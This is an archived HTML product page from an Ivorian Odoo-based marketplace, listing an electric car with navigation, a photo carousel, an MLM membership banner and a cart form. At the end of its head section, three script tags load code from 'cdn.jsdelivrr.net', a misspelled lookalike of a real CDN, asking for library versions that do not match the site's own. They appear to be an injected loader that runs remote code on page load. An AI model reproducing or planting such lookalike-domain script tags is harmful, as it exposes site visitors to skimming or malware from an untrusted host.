

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/voiture-electrique-et-chargeable-68032?brand=3
body_size: 23357
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="VOITURE Electrique et chargeable"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/voiture-electrique-et-chargeable-68032"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/68032/image_1024?unique=5afe92e"/>
          
        
          
            <meta property="og:description"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="VOITURE Electrique et chargeable"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/68032/image_1024?unique=5afe92e"/>
        
          <meta name="twitter:description"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/voiture-electrique-et-chargeable-68032"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        VOITURE Electrique et chargeable | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "0ff924fef15604c510a23997eb44dc0062dd4022o1801299489",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>VOITURE Electrique et chargeable</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/72960/image_1024/VOITURE%20Electrique%20et%20chargeable?unique=1513d77" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/6292/image_1024/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="VOITURE Electrique et chargeable" data-zoom="1" data-zoom-image="/web/image/product.image/6292/image_1920/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/6293/image_1024/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="VOITURE Electrique et chargeable" data-zoom="1" data-zoom-image="/web/image/product.image/6293/image_1920/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/6294/image_1024/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/6295/image_1024/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/6296/image_1024/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/6297/image_1024/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/6298/image_1024/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
                        <span class="fa fa-chevron-left p-2" role="img" aria-label="Précédent" title="Précédent"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
                        <span class="fa fa-chevron-right p-2" role="img" aria-label="Suivant" title="Suivant"></span>
                    </a>
                
            </div>
            <div class="d-none d-md-block text-center">
                <ol class="carousel-indicators d-inline-block position-static mx-auto my-0 text-left">
                    <li data-target="#o-carousel-product" class="d-inline-block m-1 align-top active" data-slide-to="0">
                        <div><img src="/web/image/product.product/72960/image_128/VOITURE%20Electrique%20et%20chargeable?unique=1513d77" class="img o_image_64_contain" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="1">
                        <div><img src="/web/image/product.image/6292/image_128/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" class="img o_image_64_contain" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="2">
                        <div><img src="/web/image/product.image/6293/image_128/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" class="img o_image_64_contain" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="3">
                        <div><img src="/web/image/product.image/6294/image_128/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" class="img o_image_64_contain" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="4">
                        <div><img src="/web/image/product.image/6295/image_128/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" class="img o_image_64_contain" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="5">
                        <div><img src="/web/image/product.image/6296/image_128/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" class="img o_image_64_contain" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="6">
                        <div><img src="/web/image/product.image/6297/image_128/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" class="img o_image_64_contain" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="7">
                        <div><img src="/web/image/product.image/6298/image_128/VOITURE%20Electrique%20et%20chargeable?unique=009a4c3" class="img o_image_64_contain" alt="VOITURE Electrique et chargeable" loading="lazy"/></div>
                        
                    </li>
                </ol>
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">VOITURE Electrique et chargeable</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/voiture-electrique-et-chargeable-68032</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="0ff924fef15604c510a23997eb44dc0062dd4022o1801299489"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">500 000 000</span> CFA</span>
        <span itemprop="price" style="display:none;">500000000.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">500 000 000</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">500 000 000</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="72960"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="68032"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="72960" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">68032</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
